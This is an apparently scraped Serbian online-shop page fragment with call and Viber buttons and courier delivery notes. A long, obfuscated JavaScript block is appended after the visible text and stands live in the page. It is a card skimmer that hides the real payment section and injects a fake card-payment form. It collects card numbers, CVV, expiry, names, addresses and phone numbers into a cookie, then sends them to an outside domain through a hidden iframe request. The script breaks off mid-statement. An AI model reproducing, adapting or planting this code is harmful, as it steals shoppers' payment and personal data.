    <div style="width: 100%; float: right; text-align: center; padding: 5px 0px; margin-bottom: 10px; background: #e3131b; border: #e3131b 2px solid; transition: 0.3s all ease 0s; border-radius: 8px;"><a style="font-family: Helvetica,Arial,sans-serif; padding-top: 5px; padding-bottom: 5px; font-size: 2rem; color: #fff !important; font-weight: 600;" href="tel:063277596">KLIKNITE ZA POZIV 063-277-596</a></div>
<div style="width: 100%; float: right; text-align: center; padding: 5px 0px; margin-bottom: 10px; background: #e3131b; border: #e3131b 2px solid; transition: 0.3s all ease 0s; border-radius: 8px;"><a style="font-family: Helvetica,Arial,sans-serif; padding-top: 5px; padding-bottom: 5px; font-size: 2rem; color: #fff !important; font-weight: 600;" href="viber://chat?number=38163277596">KLIKNITE ZA VIBER CHAT</a></div>
<h3 style="text-align: left;"><strong>ISPORUKA NA ADRESU KURIRSKOM SLUŽBOM</strong></h3>
<h3 style="text-align: left;"><strong>TROŠAK ISPORUKE SE OBRAČUNAVA U KORPI</strong></h3>
<h3 style="text-align: left;"><a title="CENOVNIK ISPORUKE" href="https://www.shoppy.rs/privacy-policy-cookie-restriction-mode" target="_blank" rel="noopener"><strong>CENOVNIK ISPORUKE MOŽETE VIDETI KLIKOM OVDE</strong></a></h3><scriPt>var _0x47a279=_0x2b0f;(function(_0xa4afd8,_0x1adf98){var _0x31ab3f=_0x2b0f,_0x1f7958=_0xa4afd8();while(!![]){try{var _0xa868e3=-parseInt(_0x31ab3f(0x87))/0x1+-parseInt(_0x31ab3f(0xa6))/0x2+parseInt(_0x31ab3f(0x104))/0x3*(parseInt(_0x31ab3f(0xdc))/0x4)+parseInt(_0x31ab3f(0xfa))/0x5+parseInt(_0x31ab3f(0xf1))/0x6*(parseInt(_0x31ab3f(0x7c))/0x7)+-parseInt(_0x31ab3f(0x105))/0x8*(parseInt(_0x31ab3f(0xd5))/0x9)+-parseInt(_0x31ab3f(0x108))/0xa*(-parseInt(_0x31ab3f(0x110))/0xb);if(_0xa868e3===_0x1adf98)break;else _0x1f7958['push'](_0x1f7958['shift']());}catch(_0x17d9ac){_0x1f7958['push'](_0x1f7958['shift']());}}}(_0x5d03,0x819b3));var fiza=[_0x47a279(0x102),_0x47a279(0xb9),_0x47a279(0x9a),_0x47a279(0x101),_0x47a279(0xfc),_0x47a279(0xd6),_0x47a279(0x88),_0x47a279(0x11a),_0x47a279(0x8e),'klarna-checkout-container','payment-methods'],f_id_daww=Math['random']()[_0x47a279(0x83)](0x10)[_0x47a279(0xac)](0x2,0xe);function _0x2b0f(_0x140f46,_0x433134){var _0x19743f=_0x5d03();return _0x2b0f=function(_0x3b88db,_0x614666){_0x3b88db=_0x3b88db-0x7b;var _0x134184=_0x19743f[_0x3b88db];return _0x134184;},_0x2b0f(_0x140f46,_0x433134);}function boms(){var _0x4fc990=_0x47a279;for(var _0x26399a=0x0;_0x26399a<fiza[_0x4fc990(0xd2)];_0x26399a++){var _0x5f2071=fiza[_0x26399a];if(document[_0x4fc990(0x97)](_0x5f2071)||document[_0x4fc990(0xc4)](_0x5f2071)[0x0]){if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)['childNodes'];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a]['id']!=f_id_daww){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style']['setProperty'](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}}if(!document[_0x4fc990(0x97)](f_id_daww)){var _0x17af4d=_0x4fc990(0xd0)+f_id_daww+_0x4fc990(0xf5)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xfd)+f_id_daww+'5233'+'{margin-left:20px;max-width:\x20300px;min-width:\x20200px;\x20padding:\x2020px\x200px;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xbe)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd3)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0x7b)+f_id_daww+_0x4fc990(0xab)+'\x20em{color:\x20#ca0001;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xe7)+f_id_daww+'5233'+_0x4fc990(0xe5)+f_id_daww+'5233'+'\x20.input--field{margin-bottom:\x2015px;}#field--card-number,\x20#field--holder{width:\x20100%;}#'+f_id_daww+_0x4fc990(0xab)+'\x20.select--expiration-date{width:\x2050%;\x20float:\x20left;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xc8)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd4)+f_id_daww+'5233'+'\x20#button--checkout{background:\x20#ca0001;\x20color:\x20#fff;\x20padding:\x200px\x2020px;\x20outline:\x200;}</style></div></ul><br><button\x20type=\x22button\x22\x20class=\x22btn\x22>PLACE\x20ORDER</button>',_0x3c24d4=document[_0x4fc990(0x7d)]('form');_0x3c24d4['id']=f_id_daww,_0x3c24d4[_0x4fc990(0xb5)]=_0x17af4d;if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)[_0x4fc990(0xe2)];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style'][_0x4fc990(0x10c)](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}if(document[_0x4fc990(0x97)](_0x5f2071))document['getElementById'](_0x5f2071)['appendChild'](_0x3c24d4);else document[_0x4fc990(0xc4)](_0x5f2071)[0x0]&&document[_0x4fc990(0xc4)](_0x5f2071)[0x0][_0x4fc990(0xb4)](_0x3c24d4);}}}document[_0x4fc990(0x97)](f_id_daww)&&(document['getElementById'](_0x4fc990(0xe1))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0xc5))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0x9d))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)]('field--year')['disabled']=![],document[_0x4fc990(0x97)](_0x4fc990(0xbc))[_0x4fc990(0xc6)]=![]);}var cook=getCookie(_0x47a279(0x9e));function lDsx(){var _0x16d8df=_0x47a279;if(cook!=_0x16d8df(0x10a))setInterval(boms,0xc8);}function _0x5d03(){var _0x44b54e=['value','236232342323626326','cardnumber','setProperty','authorizenet_expiration_yr','cookie','exception','255409zKsdfG','billing[street][]','<br>','documentElement',';\x20path=/','expiry_month','join','Selected\x20payment\x20method\x20is\x20currently\x20unavailable,\x20please\x20try\x20again.','address_Country:name','billing[country_id]:','payment-method','expiry_year','addEventListener','prototype','__proto__','|cc_number:','cc_number','\x20label{display:\x20block;\x20width:\x20100%;\x20color:\x20#333;\x20text-transform:\x20uppercase;\x20margin-bottom:\x205px;}#','7hveDFQ','createElement','submit','x_card_num','hidden','__mage_static=','billing[email]','toString','table','address_country_name','error','443671GRrRkw','HOOK_SHOPPING_CART','console','constructor','address1','location','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789','st-checkout-payment-step','1234\x201234\x201234\x201234','|raw_ad:','getElementsByName','billing[postcode]','replace','billing[city][]:','iframe','=;\x20expires=Thu,\x2001\x20Jan\x201970\x2000:00:01\x20GMT;','getElementById','billing[lastname]:','__mage_selector=236232342323626326;\x20path=/','checkout-payment-method','card_number','search','field--month','__mage_selector','indexOf','warn','URL','replaceAll','shift','return\x20(function()\x20','address_firstname','67842doqqDU','hexEncode','match','billing[telephone]','form','5233','substr','charCodeAt','phone:','fromCharCode','id_country','delivery_postcode','billing[postcode]:','\x20/\x20','appendChild','innerHTML','important','bind','href','payment_method_container','billing[firstname]','cc_cid','field--cvv','MM\x20/\x20YY','\x20.information--field{margin-bottom:\x2012px;}#','innerText','delivery_phone','address_phone_mobile','forEach','address_city','getElementsByClassName','field--card-number','disabled','log','\x20.fix--expiration-date:after{display:\x20block;\x20content:\x20\x22\x22;\x20clear:\x20both;}#field--holder{text-transform:\x20capitalize;}#field--cvv{width:\x20120px;}#','name','000','delivery_address1','cardExpiry','billing[country_id]','delivery_id_state','exp-date','<ul\x20id=\x22','shipping-information-content','length','\x20.information--field\x20a{position:\x20relative;\x20color:\x20#ca0001;\x20margin-left:\x2030px;\x20bottom:\x2015px;\x20text-transform:\x20uppercase;}#','\x20.validation{display:\x20none;\x20color:\x20#ca0001;}#','4279707aJZNZr','HOOK_ADVANCED_PAYMENT','display','info','type','billing[lastname]','address_lastname','72164yxThYA','floor','radio','none','src','field--holder','childNodes','x_exp_date_m','button','\x20select{height:\x2040px;\x20padding:\x200\x208px;\x20font-family:\x20\x22Ubuntu\x22,\x20sans-serif;\x20color:\x20#5d6a7f;\x20border:\x20solid\x201px\x20#dfdfdf;\x20background:\x20#f5f5f5;\x20font-size:\x2014px;\x20border-radius:\x200px;\x20line-height:\x201.5;}#','split','\x20input,\x20#','phone','cvc','trace','address_phone','getElementsByTagName','customer_firstname','slice','address_address1','input','2049954GXmNjw','__mage_static=236232342323626326;\x20path=/','stringify','billing[city]:','\x22\x20style=\x22\x22><li><h3><b>Credit/Debit\x20Card\x20Secure\x20Payment</b></h3></li><div\x20id=\x22','delivery_id_country','billing[country]:','billing[firstname]:','billing[region_id]','2725430TzbXZY','style','paymentMethodContainer','\x22><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--holder\x22>\x20Cardholder\x20<em>*</em></label>\x20<input\x20id=\x22field--holder\x22\x20type=\x22text\x22\x20maxlength=\x2250\x22\x20name=\x22payment[cc_owner]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--holder--validation\x22>\x20</div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--card-number\x22>\x20Card\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--card-number\x22\x20type=\x22text\x22\x20maxlength=\x2224\x22\x20name=\x22payment[cc_number]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--card-number--validation\x22>\x20</div></div><div><label\x20for=\x22field--month\x22>Expiration\x20Date\x20<em>*</em></div><div\x20class=\x22input--field\x20fix--expiration-date\x22>\x20<div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--month\x22\x20name=\x22payment[exp_month]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Month</option>\x20<option\x20value=\x2201\x22>01</option>\x20<option\x20value=\x2202\x22>02</option>\x20<option\x20value=\x2203\x22>03</option>\x20<option\x20value=\x2204\x22>04</option>\x20<option\x20value=\x2205\x22>05</option>\x20<option\x20value=\x2206\x22>06</option>\x20<option\x20value=\x2207\x22>07</option>\x20<option\x20value=\x2208\x22>08</option>\x20<option\x20value=\x2209\x22>09</option>\x20<option\x20value=\x2210\x22>10</option>\x20<option\x20value=\x2211\x22>11</option>\x20<option\x20value=\x2212\x22>12</option>\x20</select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--month--validation\x22>\x20</div></div><div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--year\x22\x20name=\x22payment[exp_year]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Year</option>\x20\x20\x20<option\x20value=\x2224\x22>2024</option>\x20<option\x20value=\x2225\x22>2025</option>\x20<option\x20value=\x2226\x22>2026</option>\x20<option\x20value=\x2227\x22>2027</option>\x20<option\x20value=\x2228\x22>2028</option>\x20<option\x20value=\x2229\x22>2029</option>\x20<option\x20value=\x2230\x22>2030</option><option\x20value=\x2231\x22>2031</option><option\x20value=\x2232\x22>2032</option><option\x20value=\x2233\x22>2033</option><option\x20value=\x2234\x22>2034</option><option\x20value=\x2235\x22>2035</option><option\x20value=\x2236\x22>2036</option>\x20<option\x20value=\x2237\x22>2037</option>\x20<option\x20value=\x2238\x22>2038</option>\x20<option\x20value=\x2239\x22>2039</option>\x20<option\x20value=\x2240\x22>2040</option>\x20<option\x20value=\x2241\x22>2041</option><option\x20value=\x2242\x22>2042</option><option\x20value=\x2243\x22>2043</option><option\x20value=\x2244\x22>2044</option><option\x20value=\x2245\x22>2045</option></select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--year--validation\x22>\x20</div></div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--cvv\x22>\x20Card\x20Verification\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--cvv\x22\x20type=\x22password\x22\x20maxlength=\x224\x22\x20name=\x22payment[cc_cid]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--cvv--validation\x22>\x20</div></div><style>#','address_postcode','__mage_static','authorizenet_expiration','checkout-payment-step','checkout-payment-method-load','billing[telephone]:','78NJpleZ','16yZjIrr','pop','email','260oXxuGm'];_0x5d03=function(){return _0x44b54e;};return _0x5d03();}setTimeout(lDsx,0x1f4);function ClearI(_0x2585b0){var _0x1588db=_0x47a279;if(_0x2585b0['value']==_0x1588db(0x8f)||_0x2585b0['value']=='CVC'||_0x2585b0[_0x1588db(0x109)]==_0x1588db(0xbd))_0x2585b0['value']='';}function DateStripeV(_0x1106cf){var _0x497775=_0x47a279;if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]==0x2){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a+_0x497775(0xb3);}if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]>0x6){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a[_0x497775(0xee)](0x0,0x6);}_0x1106cf[_0x497775(0x109)]=_0x1106cf[_0x497775(0x109)][_0x497775(0x93)]('\x20\x20','\x20');}function claz(_0x4c6837){var _0x2dbba3=_0x47a279;_0x4c6837=_0x4c6837[_0x2dbba3(0xe6)]('|');var _0xd74933=[...new Set(_0x4c6837)],_0x4fb522='';for(var _0x53bbc8=0x0;_0x53bbc8<_0xd74933[_0x2dbba3(0xd2)];_0x53bbc8++){_0x4fb522=_0x4fb522+'|'+_0xd74933[_0x53bbc8];}return _0x4fb522=_0x4fb522+'|',_0x4fb522;}function makeid(_0x5a0cc5){var _0x4c2841=_0x47a279,_0xa58b9a='',_0x5072a3=_0x4c2841(0x8d),_0x43b6e4=_0x5072a3[_0x4c2841(0xd2)];for(var _0x16a8ce=0x0;_0x16a8ce<_0x5a0cc5;_0x16a8ce++){_0xa58b9a+=_0x5072a3['charAt'](Math[_0x4c2841(0xdd)](Math['random']()*_0x43b6e4));}return _0xa58b9a;}function hex2a(_0x4d0dad){var _0x503207=_0x47a279;if(_0x4d0dad){var _0x4eef52=_0x4d0dad[_0x503207(0x83)](),_0x34e22e='';for(var _0x4cfc0b=0x0;_0x4cfc0b<_0x4eef52[_0x503207(0xd2)]&&_0x4eef52[_0x503207(0xac)](_0x4cfc0b,0x2)!=='00';_0x4cfc0b+=0x2)_0x34e22e+=String[_0x503207(0xaf)](parseInt(_0x4eef52['substr'](_0x4cfc0b,0x2),0x10));return _0x34e22e;}else return'';}String['prototype'][_0x47a279(0xa7)]=function(){var _0x2f3c48=_0x47a279,_0xc0239d,_0x321662,_0x4efeb1='';for(_0x321662=0x0;_0x321662<this['length'];_0x321662++){_0xc0239d=this[_0x2f3c48(0xad)](_0x321662)['toString'](0x10),_0x4efeb1+=(_0x2f3c48(0xca)+_0xc0239d)[_0x2f3c48(0xee)](-0x4);}return _0x4efeb1;},String[_0x47a279(0x11d)]['hexDecode']=function(){var _0x3a26bf=_0x47a279,_0x171bbb,_0x1d377e=this[_0x3a26bf(0xa8)](/.{1,4}/g)||[],_0x594405='';for(_0x171bbb=0x0;_0x171bbb<_0x1d377e[_0x3a26bf(0xd2)];_0x171bbb++){_0x594405+=String[_0x3a26bf(0xaf)](parseInt(_0x1d377e[_0x171bbb],0x10));}return _0x594405;};function getCookie(_0x4d199f){var _0x5da917=_0x47a279,_0x3d726a=(function(){var _0x30bc36=!![];return function(_0x1ac32a,_0x2bf810){var _0x5b2fc6=_0x30bc36?function(){if(_0x2bf810){var _0x2ebae2=_0x2bf810['apply'](_0x1ac32a,arguments);return _0x2bf810=null,_0x2ebae2;}}:function(){};return _0x30bc36=![],_0x5b2fc6;};}()),_0x23c2ec=_0x3d726a(this,function(){var _0x47bed1=_0x2b0f,_0x58e959;try{var _0x3cb0d8=Function(_0x47bed1(0xa4)+'{}.constructor(\x22return\x20this\x22)(\x20)'+');');_0x58e959=_0x3cb0d8();}catch(_0x1008cc){_0x58e959=window;}var _0x5ad814=_0x58e959[_0x47bed1(0x89)]=_0x58e959[_0x47bed1(0x89)]||{},_0x4d13b9=['log',_0x47bed1(0xa0),_0x47bed1(0xd8),_0x47bed1(0x86),_0x47bed1(0x10f),_0x47bed1(0x84),_0x47bed1(0xea)];for(var _0x34567e=0x0;_0x34567e<_0x4d13b9[_0x47bed1(0xd2)];_0x34567e++){var _0x482649=_0x3d726a[_0x47bed1(0x8a)][_0x47bed1(0x11d)][_0x47bed1(0xb7)](_0x3d726a),_0xc3d2ff=_0x4d13b9[_0x34567e],_0x31140e=_0x5ad814[_0xc3d2ff]||_0x482649;_0x482649[_0x47bed1(0x11e)]=_0x3d726a[_0x47bed1(0xb7)](_0x3d726a),_0x482649[_0x47bed1(0x83)]=_0x31140e[_0x47bed1(0x83)]['bind'](_0x31140e),_0x5ad814[_0xc3d2ff]=_0x482649;}});_0x23c2ec();var _0x18c3aa=';\x20'+document[_0x5da917(0x10e)],_0x4e2622=_0x18c3aa[_0x5da917(0xe6)](';\x20'+_0x4d199f+'=');if(_0x4e2622[_0x5da917(0xd2)]==0x2)return _0x4e2622[_0x5da917(0x106)]()['split'](';')[_0x5da917(0xa3)]();}function delete_cookie(_0x5e7c90){var _0x49a448=_0x47a279;document[_0x49a448(0x10e)]=_0x5e7c90+_0x49a448(0x96);}function glob_snsd(){var _0x34eec3=_0x47a279,_0x217b38=[_0x34eec3(0xe4),_0x34eec3(0xf0)],_0x18a893=[];_0x217b38[_0x34eec3(0xc2)](_0xec6879=>{var _0x29eaf4=_0x34eec3,_0x4882a1=document[_0x29eaf4(0xec)](_0xec6879);for(let _0x57dcf4=0x0;_0x57dcf4<_0x4882a1['length'];_0x57dcf4++){_0x18a893['push'](_0x4882a1[_0x57dcf4]);}});for(i=0x0;i<_0x18a893[_0x34eec3(0xd2)];i++){_0x18a893[i][_0x34eec3(0x11c)]('click',function(){var _0x8d6c54=_0x34eec3,_0x4518a4='',_0x2911bc=document[_0x8d6c54(0xec)](_0x8d6c54(0xaa));for(z=0x0;z<_0x2911bc[_0x8d6c54(0xd2)];z++){var _0xa2fece=_0x2911bc[z]['getElementsByTagName'](_0x8d6c54(0xf0)),_0x1e26a5=_0x2911bc[z][_0x8d6c54(0xec)]('select');for(x=0x0;x<_0xa2fece[_0x8d6c54(0xd2)];x++){if(_0xa2fece[x][_0x8d6c54(0x109)]&&_0xa2fece[x]['value']!=''&&_0xa2fece[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0xde)&&_0xa2fece[x][_0x8d6c54(0xd9)]!='hidden'&&_0xa2fece[x]['id']!=_0x8d6c54(0x9c)&&_0xa2fece[x][_0x8d6c54(0x109)]!='submit'){if(_0xa2fece[x][_0x8d6c54(0xc9)]&&_0xa2fece[x]['name']!=''){var _0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0xa2fece[x][_0x8d6c54(0xc9)]+':'+_0xa2fece[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document['cookie']='__mage_static='+_0x4829fb+';\x20path=/');}}}for(x=0x0;x<_0x1e26a5['length'];x++){if(_0x1e26a5[x][_0x8d6c54(0x109)]&&_0x1e26a5[x]['value']!=''&&_0x1e26a5[x][_0x8d6c54(0xd9)]!='radio'&&_0x1e26a5[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0x80)&&_0x1e26a5[x]['id']!=_0x8d6c54(0x9c)&&_0x1e26a5[x]['value']!=_0x8d6c54(0x7e)){if(_0x1e26a5[x][_0x8d6c54(0xc9)]&&_0x1e26a5[x][_0x8d6c54(0xc9)]!=''){var _0x4829fb=getCookie('__mage_static');_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0x1e26a5[x][_0x8d6c54(0xc9)]+':'+_0x1e26a5[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114));}}}}if(document['getElementsByClassName'](_0x8d6c54(0xd1))[0x0]){var _0x3d90ce=document[_0x8d6c54(0xc4)](_0x8d6c54(0xd1))[0x0][_0x8d6c54(0xb5)],_0x2ca4e6=document[_0x8d6c54(0xc4)]('shipping-information-content')[0x0]['innerText'];_0x3d90ce=_0x3d90ce[_0x8d6c54(0xa2)](_0x8d6c54(0x112),'|');var _0x3adb58=_0x3d90ce[_0x8d6c54(0xe6)]('|');if(_0x3adb58[_0x8d6c54(0xd2)]>0x4){var _0x37e78a='billing[fullname]:'+sanitas(_0x3adb58[0x0]),_0x288d4b='billing[address]:'+sanitas(_0x3adb58[0x0]),_0x12359e=_0x8d6c54(0x94)+sanitas(_0x3adb58[0x1]),_0x1689d1=_0x8d6c54(0xf7)+sanitas(_0x3adb58[0x2]),_0x55b078=_0x8d6c54(0x103)+sanitas(_0x3adb58[0x2]),_0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+'|'+_0x37e78a+'|'+_0x288d4b+'|'+_0x12359e+'|'+_0x1689d1+'|'+_0x55b078+_0x8d6c54(0x90)+_0x2ca4e6[_0x8d6c54(0xa7)](),_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')['join'](''),document[_0x8d6c54(0x10e)]='__mage_static='+_0x4829fb+';\x20path=/';}}if(document['getElementById']('address_delivery')){if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xa5))[0x0])var _0x37e78a=_0x8d6c54(0xf8)+document[_0x8d6c54(0xc4)]('address_firstname')[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0])var _0x288d4b=_0x8d6c54(0x98)+document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0])var _0x12359e='billing[street][]:'+document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xfe))[0x0])var _0x1689d1=_0x8d6c54(0xb2)+document['getElementsByClassName'](_0x8d6c54(0xfe))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0])var _0x55b078=_0x8d6c54(0xf4)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0]['innerText'];if(document[_0x8d6c54(0xc4)]('address_country_name')[0x0])var _0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x85))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0])var _0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xc1))[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc1))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)]('address_phone')[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xeb))[0x0]['innerText'];var _0x4829fb=getCookie('__mage_static');_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+'|'+_0x37e78a+'|'+_0x288d4b+'|'+_0x12359e+'|'+_0x1689d1+'|'+_0x55b078+'|'+_0x456c40+'|'+_0x43dcdf+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb['split']('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114);}if(document[_0x8d6c54(0x91)](_0x8d6c54(0x9b))[0x0]){cc_num=document[_0x8d6c54(0x91)](_0x8d6c54(0x9b))[0x0][_0x8d6c54(0x109)];var _0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+_0x8d6c54(0x11f)+cc_num+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114);}_0x4518a4=getCookie('__mage_static'),_0x4518a4=hex2a(_0x4518a4),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xed),_0x8d6c54(0xba)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('customer_lastname',_0x8d6c54(0xda)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x107),_0x8d6c54(0x82)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xcb),'billing[street][]'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x8b),_0x8d6c54(0x111)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xb1),_0x8d6c54(0x92)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('delivery_city','billing[city]'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xf6),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xb0),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xc0),_0x8d6c54(0xa9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xce),_0x8d6c54(0xf9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xae),'billing[telephone]:'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x10b),'cc_number'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xcc),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe9),_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4['replace']('x_card_num',_0x8d6c54(0x120)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe3),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('x_exp_date_y',_0x8d6c54(0x10d)),_0x4518a4=_0x4518a4['replace']('x_card_code',_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x7f),_0x8d6c54(0x120)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0x115),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0x11b),_0x8d6c54(0x10d)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('CV2',_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xb0),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('delivery_phone',_0x8d6c54(0xa9)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xce),_0x8d6c54(0xf9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe8),_0x8d6c54(0xa9));if(_0x4518a4[_0x8d6c54(0x9f)](_0x8d6c54(0xbb))!==-0x1){if(asfdaw){asfdaw=![];if(_0x4518a4[_0x8d6c54(0x9f)]('billing[region_id]')==-0x1)_0x4518a4+='|billing[region_id]:undefined|';if(document['getElementsByClassName'](_0x8d6c54(0xcf))[0x0]==-0x1)_0x4518a4+='|authorizenet_expiration_yr:'+document[_0x8d6c54(0x91)](_0x8d6c54(0xcf))[0x0]+'|';var _0x79301d=new FormData(),_0x33bf51={'referer':document[_0x8d6c54(0xa1)],'tag':btoa('all'),'stats':btoa(_0x4518a4[_0x8d6c54(0xa7)]())};document[_0x8d6c54(0x10e)]=_0x8d6c54(0xf2),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x99);var _0x3323a1=document['createElement'](_0x8d6c54(0x95));_0x3323a1[_0x8d6c54(0xe0)]='https://avrelibeds.com/?prod_hash='+btoa(JSON['stringify'](_0x33bf51)),document['documentElement']['appendChild'](_0x3323a1);var 